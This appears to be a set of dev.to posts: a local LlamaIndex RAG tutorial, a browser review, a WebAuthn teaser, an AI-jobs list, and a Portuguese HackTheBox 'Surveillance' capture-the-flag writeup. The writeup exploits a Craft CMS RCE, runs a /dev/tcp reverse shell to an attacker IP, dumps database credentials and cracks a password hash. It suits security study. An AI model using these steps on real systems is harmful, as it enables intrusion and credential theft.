So, after I've browsed the [`ollama` models library](https://ollama.com/library) for the most popular yet smallest models, I've downloaded a few of them and tested them in my terminal; some of them kept outputting non-sensical answers on my machine (such as `codegemma:2b`) so I've discarded them.
I've found out, by tinkering around and not with systematic tests (although that would be quite interesting) that `deepseek-coder:1.3b` offers a particulary good performance/quality of answers ratio.
`deepseek-coder:1.3b` is a 1.3B parameters SLM (Small Language Model) that weights only 776MB 🤯 [developed by deepseek](https://www.deepseek.com/), a major Chinese AI company. It has been trained on a high-quality dataset of 2 trillion tokens. This model is optimized for running on various hardware, including mobile devices, which enables local inference without needing cloud connectivity.
Its strengths are:
- a long 16K tokens context window
- highly scalable, as the 1.3B and the other higher models in the series can suit various types of machines and deployments
- it has been created for coding tasks, which may make it suitable for technical documentation RAG
- it's small yet it performs quite well on various benchmarks
Some use-cases of such a model are:
- environments requiring strict data privacy
- mobile agentic applications that can run code
- industrial IoT devices performing intelligent tasks on the edge
## step 2: make sure that we can run on CPU only
Just open `htop` or `btop` and, with another terminal tab or window, run:
`ollama run deepseek-coder:1.3b`
In the conversation, tell the LLM to generate a very long sentence and then go back to your `htop`: this will give you a quick sense of the resource consumption of the model's inference.
Still, we need to be absolutely sure that this thing can run on a customer-grade server as well, provided that it is powerful enough:
I have an 8GB RAM 2 CPU cores VPS somewhere. This server has no GPU, so let's run it there:

As you can see, I am warned that I will use the thing in CPU-only mode. Alright let's pull `deepseek-coder:1.3b` on this remote server.
After having ran it on the VPS, I noticed the tokens throughput was a little bit slower on this remote machine, however the thing works like a charm ! now I'm thinking "hello costless intelligent scraping with other generalistic small footprint models" 🤑
## step 3: RAG with LlamaIndex
Now that our LLM setup is ready, lets put together a RAG system using the famous [RAG in 5 lines of code LlamaIndex example](https://docs.llamaindex.ai/en/stable/getting_started/starter_example_local/) that we'll tweak a little bit to meet our requirements.
Basically, we will:
- download Scalingo's documentation on disk
- set up a vector store using an open-source embeddings model from [HuggingFace](https://huggingface.co/)
- load our local instance of `deepseek-coder:1.3b` via LlamaIndex
- create an index with the vector store and our documents
- query our documentation from our terminal !
### wait, what is LlamaIndex in the first place?
[LlamaIndex](https://docs.llamaindex.ai/en/stable/) is a data framework for building context-augmented LLM applications. With it, you can create:
- autonomous agents that can perform research and take actions
- Q&A chatbots
- tools to extract data from various data sources
- tools to summarize, complete, classify, etc. written content
All these use-cases basically augment what LLMs can do with more relevant context than their initial knowledge base and abilities. LlamaIndex has been designed to allow for LLM querying large-scale data efficiently.
Currently, Llama Index officially supports Python and Typescript.
### and what about embeddings?
Embeddings are basically a way of representing data, in our case text, as vectors (often represented as lists of numbers). A vector is a quantity that has both magnitude and direction. A 2-D vector such as `[3,4]`, for instance, can be thought as a point in a 2-dimensional space (like an X-Y plane). Vectors used as embeddings by LLMs are high-dimensional vectors that allow to capture a lot of semantic intricacies in text.
These embeddings are produced by specialized neural networks that learn to identify patterns and relationships between words based on their context; needless to say that these models are trained on large datasets of text. Embeddings can be used for document similarity analysis, clustering, enhancing search algorithms, and more.
For the embeddings model, we'll use [`nomic-embed-text-v1.5`](https://huggingface.co/nomic-ai/nomic-embed-text-v1.5), which performs better than several OpenAI models served through their API! This model:
- produces high dimensional vectors (up to 768 dim)
- produces great alignment of semantically similar meaning tokens
- supports various embedding dimensions (from 64 to 768)
- has a long context of up to 8192 tokens, which makes it suitable with very large datasets and pieces of content
### setting up `pgvector`
There are many vector stores out there to store embeddings, but we want something that integrates with Postgres, so let's use `pgvector`, which is an extension that you have to build after having downloaded it from GitHub. I personally run a dockerized instance of Postgres, here is the `Dockerfile`:
```Dockerfile
# postgres image with `pgvector` enabled
FROM postgres:16.3
RUN apt-get update \
&& apt-get install -y postgresql-server-dev-all build-essential \
&& apt-get install -y git \
&& git clone https://github.com/pgvector/pgvector.git \
&& cd pgvector \
&& make \
&& make install \
&& apt-get remove -y git build-essential \
&& apt-get autoremove -y \
&& rm -rf /var/lib/apt/lists/*
EXPOSE 5432
```
### show me the code! 👨💻
Without a UI and without `pgvector`, our app' looks like this (I am showing you the full script, then we'll provide more explanations on some parts of it) =>
```python
from datetime import datetime
from dotenv import load_dotenv
from llama_index.core import (
# function to create better responses
get_response_synthesizer,
SimpleDirectoryReader,
Settings,
# abstraction that integrates various storage backends
StorageContext,
VectorStoreIndex
)
from llama_index.core.postprocessor import SimilarityPostprocessor
from llama_index.core.query_engine import RetrieverQueryEngine
from llama_index.core.retrievers import VectorIndexRetriever
from llama_index.embeddings.huggingface import HuggingFaceEmbedding
from llama_index.llms.ollama import Ollama
from llama_index.vector_stores.postgres import PGVectorStore
import logging
import os
import psycopg2
from sqlalchemy import make_url
import sys
def set_local_models(model: str = "deepseek-coder:1.3b"):
# use Nomic
Settings.embed_model = HuggingFaceEmbedding(
model_name="nomic-ai/nomic-embed-text-v1.5",
trust_remote_code=True
)
# setting a high request timeout in case you need to build an answer based on a large set of documents
Settings.llm = Ollama(model=model, request_timeout=120)
# ! comment if you don't want to see everything that's happening under the hood
logging.basicConfig(stream=sys.stdout, level=logging.DEBUG)
logging.getLogger().addHandler(logging.StreamHandler(stream=sys.stdout))
# time the execution
start = datetime.now()
# of course, you can store db credentials in some secret place if you want
connection_string = "postgresql://postgres:postgres@localhost:5432"
db_name = "postgres"
vector_table = "knowledge_base_vectors"
conn = psycopg2.connect(connection_string)
conn.autocommit = True
load_dotenv()
set_local_models()
PERSIST_DIR = "data"
documents = SimpleDirectoryReader(os.environ.get("KNOWLEDGE_BASE_DIR"), recursive=True).load_data()
url = make_url(connection_string)
vector_store = PGVectorStore.from_params(
database=db_name,
host=url.host,
password=url.password,
port=url.port,
user=url.username,
table_name="knowledge_base_vectors",
# embed dim for this model can be found on https://huggingface.co/nomic-ai/nomic-embed-text-v1.5
embed_dim=768
)
storage_context = StorageContext.from_defaults(vector_store=vector_store)
# if index does not exist create it
# index = VectorStoreIndex.from_documents(
# documents, storage_context=storage_context, show_progress=True
# )
# if index already exists, load it
index = VectorStoreIndex.from_vector_store(vector_store=vector_store)
# configure retriever
retriever = VectorIndexRetriever(
index=index,
similarity_top_k=10,
)
# configure response synthesizer
response_synthesizer = get_response_synthesizer(streaming=True)
# assemble query engine
query_engine = RetrieverQueryEngine(
retriever=retriever,
response_synthesizer=response_synthesizer,
# discarding nodes which similarity is below a certain threshold
node_postprocessors=[SimilarityPostprocessor(similarity_cutoff=0.7)],
)
# getting the query from the command line
query = "help me get started with Node.js express app deployment"
if len(sys.argv) >= 2:
query = " ".join(sys.argv[1:])
response = query_engine.query(query)
# print(textwrap.fill(str(response), 100))
response.print_response_stream()
end = datetime.now()
# print the time it took to execute the script
print(f"Time taken: {(end - start).total_seconds()}")
```
#### the `StorageContext`
LlamaIndex represents data as `indices`, `nodes`, and `vectors`. These are manipulated via the `StorageContext` abstraction.
##### nodes
They are the basic building blocks in LlamaIndex: they represent chunks of ingested documents, they also encapsulate the metadata around these chunks. They store individual pieces of information from larger documents.
They are to be part of various data structures used within the framework.
##### indices
They are data structures that organize and store metadata about the aforementioned nodes. Their function is to allow for quick location and retrieval of nodes based on search queries; this is done via keyword indices, embeddings, and more.
During data ingestion, documents are split into chunks and converted into nodes. These nodes are then indexed, and their semantic content is embedded into vectors. When a query is made, indices are used to quickly locate relevant nodes, and vector stores facilitate finding semantically similar nodes based on the query's embedding vector.
#### the `RetrieverQueryEngine`
The `RetrieverQueryEngine` in LlamaIndex is a versatile query engine designed to fetch relevant context from an index based on a user's query. It consists of:
- a data retriever
- a response synthesizer
In our case the data retriever would be the `VectorIndexRetriever` that we have plugged in to our Postgres vector dabatase.
#### the `SimilarityPostProcessor`
With this LlamaIndex module, we make sure that only a subset of the retrieved data is being used for the final output, based on a similarity score threshold. It's basically a filter for nodes.
#### `get_response_synthesizer`
This function is used to generate responses from the language models that are used using:
- a query
- a set of text chunks retrieved from the storage context
The text chunks themselves are processed by the LLMs using a configurable strategy: the _response mode_. Response modes include:
- **compact**: combines text chunks into larger consolidated chunks that fit within the context window of the LLM, reducing the number of calls needed; this is the default mode
- **refine**: iteratively generates and refines an answer by going through each text chunk; this mode makes a separate LLM call per node (something to keep in mind if you're paying for tokens), making it suitable for detailed answers
- **tree summarize**: recursively merges text chunks and summarizes them in a bottom-up fashion (i.e. building a tree from leaves to root) => it is a "summary of summaries"
- and more [in the docs](https://docs.llamaindex.ai/en/stable/module_guides/querying/response_synthesizers/#configuring-the-response-mode)!
## step 5: serve the app with Streamlit
Now that we have a working script, let's wire this to a Streamlit UI.
Streamlit is an open-source Python framework designed to simplify the creation and sharing of interactive data applications. It's particularly popular among data scientists and machine learning engineers due to its ease of use and ability to transform Python scripts into fully functional web applications with minimal code.
Again, this can be done with very few lines of code once you've added `streamlit` to your Python requirements:
```python
import logging
import streamlit as st
import sys
from rag import get_streamed_rag_query_engine
# ! comment if you don't want to see everything that's happening under the hood
# logging.basicConfig(stream=sys.stdout, level=logging.DEBUG)
# logging.getLogger().addHandler(logging.StreamHandler(stream=sys.stdout))
# initialize chat history
if "history" not in st.session_state:
st.session_state.history = []
def get_streamed_res(input_prompt: str):
query_engine = get_streamed_rag_query_engine()
res = query_engine.query(input_prompt)
for x in res.response_gen:
yield x + ""
st.title("technical documentation RAG demo 🤖📚")
# display chat messages history
for message in st.session_state.history:
with st.chat_message(message["role"]):
st.markdown(message["content"])
# react to user input
if prompt := st.chat_input("Hello 👋"):
# display user message
with st.chat_message("user"):
st.markdown(prompt)
# add it to chat history
st.session_state.history.append({"role": "user", "content": prompt})
# display bot response
with st.chat_message("assistant"):
response = st.write_stream(get_streamed_res(prompt))
# add bot response to history as well
st.session_state.history.append({"role": "assistant", "content": response})
```
... less than 50 lines of code and you have a functional chat UI 😎
The responses could be perfected, but the result is truly impressive, considering how small our model is:
- [video demo 1](https://publish-01.obsidian.md/access/eb213665a6fd349196e4960e85d438dd/media/streamlit-app-llamaindex-demo-1.webm)
- [video demo 2](https://publish-01.obsidian.md/access/eb213665a6fd349196e4960e85d438dd/media/streamlit-app-llamaindex-demo-2.webm)
## wrapping it up
As you can see, it is more easier than ever to build context-rich applications that are cheap in both resource consumption and actual money. There are many more ways to improve this little demo, such as:
- create a multi modal knowledge base RAG using `llava`
- deploy the thing on various platforms (VPS, bare metal server, serverless containers, etc.)
- enhance the generated answers using various grounding techniques
- implement a human in the loop feature, where actual humans take over the bot when things get difficult with a given customer
- make the system more _agentic_ by letting it evaluate if the user's query has been fulfilled, if the user's query is relevant, etc.
- package the app and build it in WebAssembly
- parallelize the calls to the SLM on response generation
- update existing vectors with contents from the same source instead of adding to the vector database systematically
- update the vectorized documentation on a schedule
... don't hesitate to PR @ https://github.com/yactouat/documentation-rag-demo if you'd like to improve it! | yactouat |
1,873,816 | My experience with Arc for Windows | So I have recently used the latest release of arc for windows and I should say, This is a new... | 0 | 2024-06-02T16:44:03 | https://dev.to/balajich004/my-experience-with-arc-for-windows-42i1 | browser, internet, productivity, performance | So I have recently used the latest release of arc for windows and I should say, This is a new experience in perspective of a browser user. Well in this post I would like to share my experience with arc and how it made my project development a lot productive.
## Bugs noticed
- The first bug I noticed was the problem in resizing the address bar. I have mailed issue to the browser company and they have taken care of it in the next 2 updates.
- The next one I found out was the lack of sink b/w the profiles. Even after deleting a profile it still exists in your user settings which is kind of junky. Mailed it too still not updated..!
Now since this is just the initial release phase of the browser there might be a lot of issues being faced by the company and given it's size they are handling those pretty good. We can hope to have a better product with fewer bugs in the upcoming days.
## Pros
1. Now coming to the pros, First of all the ui is awesome this is for people who like classic themes and don't like all the funky stuff.
2. Coming to features there aren't a bagload available but there are a lot of product features available like folder management, pinned sites and most unique thing spaces.
3. Even though we have had bookmark folders before I feel this browser took it to the next level by actually motivating us to use those bookmarks rather just bookmarking and forgetting them.
4. There are a lot of great stuff, in this browser but above are the stuff I felt useful for me.
Now I feel this is a great browser at it's initial phase of release but there are few things that are yet to be resolved and lot of features that are yet to be available, But finally out and out a solid product at this stage but by the next year it can be a must use product.
| balajich004 |
1,873,814 | WebAuthn and FIDO2: Modern Authentication Technologies | WebAuthn is a technology that makes authentication processes on the web secure, user-friendly, and... | 0 | 2024-06-02T16:43:34 | https://dev.to/cryptograph/webauthn-and-fido2-modern-authentication-technologies-2ml0 | webauthn, fido2, authentication | WebAuthn is a technology that makes authentication processes on the web secure, user-friendly, and independent of passwords. Developed by the FIDO (Fast Identity Online) Alliance, this standard operates within the FIDO2 protocol framework and allows browsers to access security hardware. In this article, we will discuss how WebAuthn works, the concept of passkeys, and the devices that support WebAuthn and passkey usage.
WebAuthn and FIDO2
WebAuthn is part of the FIDO2 standards. FIDO2 includes a set of technologies that enable users to access online services securely and without passwords. FIDO2 consists of two main components: WebAuthn and CTAP (Client to Authenticator Protocol). WebAuthn manages authentication operations between browsers and web applications, while CTAP governs communication between devices and browsers.
[https://niyazi.net/en/webauthn-and-fido2-modern-authentication-technologies](https://niyazi.net/en/webauthn-and-fido2-modern-authentication-technologies) | cryptograph |
1,873,813 | The Impact of AI on Job Markets: Automation vs. Augmentation | Job Displacement: AI and automation technologies can replace repetitive and manual tasks, leading to... | 0 | 2024-06-02T16:43:34 | https://dev.to/bingecoder89/the-impact-of-ai-on-job-markets-automation-vs-augmentation-54eb | webdev, javascript, devops, ai | 1. **Job Displacement**: AI and automation technologies can replace repetitive and manual tasks, leading to job losses in certain sectors such as manufacturing and customer service.
2. **Job Creation**: AI also creates new job opportunities in fields such as AI development, data analysis, and machine maintenance, which require specialized skills.
3. **Skill Shifts**: The demand for digital and cognitive skills is rising, prompting workers to upskill or reskill to stay relevant in the job market.
4. **Productivity Gains**: Automation can significantly increase productivity by performing tasks faster and with fewer errors, benefiting businesses and the economy.
5. **Wage Polarization**: There is a growing wage gap as high-skill jobs see wage increases while low-skill jobs face stagnation or decline in wages due to automation.
6. **Job Quality**: AI can augment jobs by handling mundane tasks, allowing workers to focus on more complex, creative, and value-added activities, potentially improving job satisfaction.
7. **Industry Transformation**: Different industries experience varied impacts, with sectors like healthcare and finance seeing AI as a tool for augmentation, while logistics and retail face higher automation risks.
8. **Economic Inequality**: The uneven impact of AI across different job sectors and regions can exacerbate economic inequalities if not managed with appropriate policies.
9. **Human-AI Collaboration**: In many professions, AI serves as an assistive tool, enhancing human capabilities rather than replacing them, leading to new ways of working and problem-solving.
10. **Policy and Regulation**: Governments and organizations need to develop policies to manage the transition, such as social safety nets, education and training programs, and ethical guidelines for AI use in the workplace.
Happy Learning 🎉 | bingecoder89 |
1,873,812 | HackTheBox - Writeup Surveillance [Retired] | Hackthebox Neste writeup iremos explorar uma máquina linux de nível medium chamada... | 0 | 2024-06-02T16:42:19 | https://dev.to/mrtnsgs/-hackthebox-writeup-surveillance-retired-5e7f | security, cybersecurity, python, php | ### Hackthebox
Neste writeup iremos explorar uma máquina linux de nível medium chamada **Surveillance** que aborda as seguintes vulnerabilidades e técnicas de exploração:
- **CVE-2023-41892 - Remote Code Execution**
- **Password Cracking com hashcat**
- **CVE-2023-26035 - Unauthenticated RCE**
- **Lack of Input Validation**
Iremos iniciar realizando uma varredura em nosso alvo a procura de portas abertas através do nmap:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# nmap -sV --open -Pn 10.129.45.83
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-11 19:11 EST
Nmap scan report for 10.129.45.83
Host is up (0.27s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
Com isso podemos notar que existem duas portas, a porta 22 do ssh e a 80 que esta rodando um nginx.<br>
O nginx é um servidor web e proxy reverso, vamos acessar nosso alvo por um navegador.
Quando acessamos somos redirecionados para **http://surveillance.htb**, vamos adicionar em nosso **/etc/hosts**.<br>
Com isso temos a seguinte págine web:
Se trata de um site de uma empresa de segurança e monitoramento que dispõe de câmeras, controle de acessos e etc.<br>
Agora iremos em busca de endpoint e diretórios utilizando o gobuster:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://surveillance.htb/ -k
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://surveillance.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/11 19:12:59 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 200) [Size: 304]
/admin (Status: 302) [Size: 0] [--> http://surveillance.htb/admin/login]
/css (Status: 301) [Size: 178] [--> http://surveillance.htb/css/]
/fonts (Status: 301) [Size: 178] [--> http://surveillance.htb/fonts/]
/images (Status: 301) [Size: 178] [--> http://surveillance.htb/images/]
/img (Status: 301) [Size: 178] [--> http://surveillance.htb/img/]
/index (Status: 200) [Size: 1]
/js (Status: 301) [Size: 178] [--> http://surveillance.htb/js/]
/logout (Status: 302) [Size: 0] [--> http://surveillance.htb/]
/p13 (Status: 200) [Size: 16230]
/p1 (Status: 200) [Size: 16230]
/p10 (Status: 200) [Size: 16230]
/p15 (Status: 200) [Size: 16230]
/p2 (Status: 200) [Size: 16230]
/p3 (Status: 200) [Size: 16230]
/p7 (Status: 200) [Size: 16230]
/p5 (Status: 200) [Size: 16230]
/wp-admin (Status: 418) [Size: 24409]
Progress: 20469 / 20470 (100.00%)
===============================================================
```
Aqui temos alguns endpoints interessantes, dentre eles temos o **/admin**. Aqui conseguimos identificar a CMS que o site foi criado, podemos constatar que se trata de um **Craft CMS**:
De acordo com o próprio site do **Craft CMS**, o Craft é um CMS flexível e fácil de usar para criar experiências digitais personalizadas na web e fora dela.
Buscando por vulnerabilidades encontramos a [CVE-2023-41892](https://blog.calif.io/p/craftcms-rce) que é um Remote Code Execution.
Essa vulnerabilidade recebeu um score perfeito 10 de 10 no Common Vulnerability Scoring System (CVSS), é um Pre-Auth RCE que pode ser executado de forma totalmente remota.
Aqui temos uma proof-of-concept criada em python:
- https://gist.github.com/to016/b796ca3275fa11b5ab9594b1522f7226
Com esta poc conseguimos acesso via shell com o usuário **www-data**:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# python3 CVE-2023-41892.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
Como temos um shell com poucos recursos, vamos abrir em outra aba o [pwncat](https://pwncat.org/), que é um shell com diversas funções:
```bash
┌──(root㉿kali)-[/home/kali]
└─# pwncat-cs -lp 9001
[16:57:07] Welcome to pwncat 🐈! __main__.py:164
```
Agora vamos criar um arquivo chamado **rev.sh** em nosso alvo com o seguinte conteúdo e executar:
```
$ cat /tmp/rev.sh
sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5
$ bash /tmp/rev
```
Com isso temos nosso reserve shell no pwncat:
```bash
┌──(root㉿kali)-[/home/kali]
└─# pwncat-cs -lp 9001
[16:57:07] Welcome to pwncat 🐈! __main__.py:164
[17:00:52] received connection from 10.129.39.90:48380 bind.py:84
[17:00:57] 0.0.0.0:9001: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[17:01:00] 10.129.39.90:48380: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@surveillance:/var/www/html/craft/web/cpresources$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
Com acesso podemos realizar uma enumeração e visualizando os usuários:
```bash
(remote) www-data@surveillance:/var/www/html/craft$ grep -i bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash
```
Aqui temos três usuários: **matthew**, **zoneminder** e **root**.
Buscando arquivos sensíveis encontramos o arquivo **.env**, que como o nome sugere é um arquivo contendo variáveis e seus valores, que a aplicação utiliza:
```bash
(remote) www-data@surveillance:/var/www/html/craft$ cat .env
# Read about configuration, here:
# https://craftcms.com/docs/4.x/config/
# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production
# The secure key Craft will use for hashing and encrypting data
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
# Database connection settings
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
# General settings (see config/general.php)
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
```
Enumerando as portas abertas no host alvo notamos que existe um **mysql** na porta **3306** e outra aplicação na porta **8080**, ambas rodando localmente:
```bash
(remote) www-data@surveillance:/var/www/html/craft$ netstat -nltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 991/nginx: worker p
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 991/nginx: worker p
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
(remote) www-data@surveillance:/var/www/html/craft$
```
Com os dados que conseguimos podemos acessar o banco de dados:
```sql
(remote) www-data@surveillance:/var/www/html/craft$ mysql -u craftuser -h 127.0.0.1 -P 3306 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 20621
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| craftdb |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use craftdb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [craftdb]> show tables;
+----------------------------+
| Tables_in_craftdb |
+----------------------------+
| addresses |
| announcements |
| assetindexdata |
| assetindexingsessions |
| assets |
| categories |
| categorygroups |
| categorygroups_sites |
| changedattributes |
| changedfields |
| content |
| craftidtokens |
| deprecationerrors |
| drafts |
| elements |
| elements_sites |
| entries |
| entrytypes |
| fieldgroups |
| fieldlayoutfields |
| fieldlayouts |
| fieldlayouttabs |
| fields |
| globalsets |
| gqlschemas |
| gqltokens |
| imagetransformindex |
| imagetransforms |
| info |
| matrixblocks |
| matrixblocks_owners |
| matrixblocktypes |
| migrations |
| plugins |
| projectconfig |
| queue |
| relations |
| resourcepaths |
| revisions |
| searchindex |
| sections |
| sections_sites |
| sequences |
| sessions |
| shunnedmessages |
| sitegroups |
| sites |
| structureelements |
| structures |
| systemmessages |
| taggroups |
| tags |
| tokens |
| usergroups |
| usergroups_users |
| userpermissions |
| userpermissions_usergroups |
| userpermissions_users |
| userpreferences |
| users |
| volumefolders |
| volumes |
| widgets |
+----------------------------+
63 rows in set (0.001 sec)
MariaDB [craftdb]> desc users;
+----------------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------------------------+---------------------+------+-----+---------+-------+
| id | int(11) | NO | PRI | NULL | |
| photoId | int(11) | YES | MUL | NULL | |
| active | tinyint(1) | NO | MUL | 0 | |
| pending | tinyint(1) | NO | MUL | 0 | |
| locked | tinyint(1) | NO | MUL | 0 | |
| suspended | tinyint(1) | NO | MUL | 0 | |
| admin | tinyint(1) | NO | | 0 | |
| username | varchar(255) | YES | MUL | NULL | |
| fullName | varchar(255) | YES | | NULL | |
| firstName | varchar(255) | YES | | NULL | |
| lastName | varchar(255) | YES | | NULL | |
| email | varchar(255) | YES | MUL | NULL | |
| password | varchar(255) | YES | | NULL | |
| lastLoginDate | datetime | YES | | NULL | |
| lastLoginAttemptIp | varchar(45) | YES | | NULL | |
| invalidLoginWindowStart | datetime | YES | | NULL | |
| invalidLoginCount | tinyint(3) unsigned | YES | | NULL | |
| lastInvalidLoginDate | datetime | YES | | NULL | |
| lockoutDate | datetime | YES | | NULL | |
| hasDashboard | tinyint(1) | NO | | 0 | |
| verificationCode | varchar(255) | YES | MUL | NULL | |
| verificationCodeIssuedDate | datetime | YES | | NULL | |
| unverifiedEmail | varchar(255) | YES | | NULL | |
| passwordResetRequired | tinyint(1) | NO | | 0 | |
| lastPasswordChangeDate | datetime | YES | | NULL | |
| dateCreated | datetime | NO | | NULL | |
| dateUpdated | datetime | NO | | NULL | |
+----------------------------+---------------------+------+-----+---------+-------+
27 rows in set (0.001 sec)
MariaDB [craftdb]> select admin,username,email,password from users;
+-------+----------+------------------------+--------------------------------------------------------------+
| admin | username | email | password |
+-------+----------+------------------------+--------------------------------------------------------------+
| 1 | admin | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe |
+-------+----------+------------------------+--------------------------------------------------------------+
1 row in set (0.000 sec)
```
No entanto, não tivemos sucesso tentando quebrar a hash de usuário.<br>
Continuando a enumeração localizamos um arquivo de backup do banco de dados:
```bash
(remote) www-data@surveillance:/var/www/html/craft/storage$ cd backups/
(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ ls -alh
total 28K
drwxrwxr-x 2 www-data www-data 4.0K Oct 17 20:33 .
drwxr-xr-x 6 www-data www-data 4.0K Oct 11 20:12 ..
-rw-r--r-- 1 root root 20K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip
(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ unzip surveillance--2023-10-17-202801--v4.4.14.sql.zip
Archive: surveillance--2023-10-17-202801--v4.4.14.sql.zip
inflating: surveillance--2023-10-17-202801--v4.4.14.sql
(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ ls -alh
total 140K
drwxrwxr-x 2 www-data www-data 4.0K Dec 12 02:17 .
drwxr-xr-x 6 www-data www-data 4.0K Oct 11 20:12 ..
-rw-r--r-- 1 www-data www-data 111K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql
-rw-r--r-- 1 root root 20K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip
```
E aqui temos outro tipo de hash para o usuário:
```bash
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
```
Esse tipo de hash é o **SHA256** e aqui podemos utilizar o hashcat para quebrar a senha, utilizando o valor **1400** para o tipo de hash e especificando a wordlist **rockyou.txt**:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# hashcat -m 1400 matthew-hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344389
* Bytes.....: 139921546
* Keyspace..: 14344389
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec
Time.Started.....: Mon Dec 11 21:32:28 2023 (2 secs)
Time.Estimated...: Mon Dec 11 21:32:30 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1596.7 kH/s (0.13ms) @ Accel:256 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3552256/14344389 (24.76%)
Rejected.........: 0/3552256 (0.00%)
Restore.Point....: 3551232/14344389 (24.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: starfish789 -> starbowser
Hardware.Mon.#1..: Util: 42%
Started: Mon Dec 11 21:32:04 2023
Stopped: Mon Dec 11 21:32:31 2023
```
E aqui conseguimos a senha do usuário **admin**, que é o pertencente a **Matthew B**. Esse usuário existe no servidor como vimos em nossa enumeração inicial.
Via ssh conseguimos acesso com o usuário **matthew**!
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# ssh matthew@surveillance.htb
matthew@surveillance.htb's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 12 02:34:21 AM UTC 2023
System load: 0.08935546875 Processes: 233
